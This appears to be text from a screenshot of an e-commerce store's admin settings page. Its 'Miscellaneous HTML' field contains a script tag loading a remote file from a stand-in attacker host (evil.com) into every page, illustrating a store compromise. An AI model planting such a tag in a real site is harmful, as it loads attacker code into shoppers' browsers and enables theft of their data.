 PRODUCTS
CUSTOMERS
MARKETING
CONTENT
REPORTS
STORES
Global
Back
Save and Continue
Save Configuration
Miscellaneous HTML
<script src="http://evil.com/pwned.js"></script>
This will be displayed just before the body closing tag.
Copyright
Copyright © 2016 My Pwned Store. All rights reserved.